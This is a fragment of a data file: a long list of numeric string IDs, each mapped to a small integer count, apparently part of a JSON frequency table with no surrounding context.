"24970":2,"27608":2,"89063":9,"68350":1,"88738":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":3,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"2120":3,"63090":1,"43165":1,"69138":2,"90187":1,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":3,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":2,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":1,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":2,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"71257":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":4,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":2,"85068":1,"69132":2,"68287":1,"64121":1,"29890":1,"22846":1,"89252":2,"14961":1,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":1,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":2,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":2,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":1,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":3,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"27446":1,"92316":3,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":2,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"30031":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"90196":1,"104295":2,"86931":2,"1708":1,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":2,"16232":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":4,"88756":2,"26593":1,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":1,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":2,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":3,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"104207":1,"71271":1,"69142":2,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"89402":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":2,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":2,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":4,"104236":5,"87003":1,"85955":3,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":2,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":2,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":2,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":8,"85565":1,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"69438":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"90560":1,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":2,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"28860":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":3,"30129":1,"105334":1,"66364":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"88915":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":1,"108185":3,"105922":1,"30034":1,"108193":2,"57247":3,"89603":2,"2902":1,"53795":1,"107812":1,"89336":1,"11998":2,"108342":1,"89224":1,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":1,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":2,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"94708":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":2,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":3,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"89318":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":2,"87044":1,"11257":1,"85578":1,"105940":1,"108229":1,"19342":1,"21492":3,"108962":1,"92019":1,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"4751":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"356":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"107680":1,"66672":1,"30116":1,"88995":2,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"105077":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":1,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":2,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"114324":1,"114305":1,"108885":1,"112503":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":2,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":2,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":2,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":2,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":2,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"112214":1,"510":1,"90699":1,"18832":1,"108804":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":3,"107466":1,"90499":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":1,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":1,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":2,"115962":1,"104702":3,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116249":1,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":1,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"112226":2,"69148":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":2,"114450":2,"71626":1,"107565":2,"12217":1,"43340":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"117209":1,"104496":1,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":1,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":2,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":2,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":2,"115871":2,"112575":1,"89221":1,"70774":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":2,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"104566":1,"116824":1,"114386":1,"116241":1,"117514":2,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"117506":2,"67621":1,"106000":2,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":1,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":1,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"116553":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":1,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":2,"112243":1,"26640":1,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":2,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":3,"68335":1,"114435":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"112727":1,"63404":1,"96916":1,"117022":2,"28527":2,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":2,"115959":3,"108541":1,"63346":1,"106028":1,"89789":2,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"18524":1,"85564":1,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":2,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":1,"115013":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":2,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"90045":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":3,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":2,"66148":1,"20079":1,"90503":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"117343":1,"120448":2,"108544":1,"120432":1,"120440":1,"119696":3,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":5,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"120433":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"120688":1,"116659":3,"105902":1,"6581":1,"108819":1